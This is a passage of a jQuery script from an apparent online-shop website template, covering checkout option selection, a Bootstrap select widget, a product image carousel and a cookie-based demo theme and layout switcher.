    $('#checkout').on('click', '.box.shipping-method, .box.payment-method', function (e) {
        var radio = $(this).find(':radio');
        radio.prop('checked', true);
    });


    // ------------------------------------------------------- //
    //  Bootstrap Select
    // ------------------------------------------------------ //
    $('.bs-select').selectpicker({
        style: 'btn-light',
        size: 4
    });


    // ------------------------------------------------------- //
    //  Shop Detail Carousel
    // ------------------------------------------------------ //
    $('.shop-detail-carousel').owlCarousel({
        items: 1,
        thumbs: true,
        nav: false,
        dots: false,
        autoplay: true,
        thumbsPrerendered: true
    });


    // ------------------------------------------------------ //
    // For demo purposes, can be deleted
    // ------------------------------------------------------ //

    var stylesheet = $('link#theme-stylesheet');
    $("<link id='new-stylesheet' rel='stylesheet'>").insertAfter(stylesheet);
    var alternateColour = $('link#new-stylesheet');

    if ($.cookie("theme_csspath")) {
        alternateColour.attr("href", $.cookie("theme_csspath"));
    }

    $("#colour").change(function () {

        if ($(this).val() !== '') {

            var theme_csspath = 'css/style.' + $(this).val() + '.css';

            alternateColour.attr("href", theme_csspath);

            $.cookie("theme_csspath", theme_csspath, {
                expires: 365,
                path: document.URL.substr(0, document.URL.lastIndexOf('/'))
            });

        }

        return false;
    });

    if ($.cookie("theme_layout")) {
        $('body').addClass($.cookie("theme_layout"));
    }

    $("#layout").change(function () {

        if ($(this).val() !== '') {

            var theme_layout = $(this).val();

            $('body').removeClass('wide');
            $('body').removeClass('boxed');

            $('body').addClass(theme_layout);

            $.cookie("theme_layout", theme_layout, {
                expires: 365,
                path: document.URL.substr(0, document.URL.lastIndexOf('/'))
            });
        }
    });

});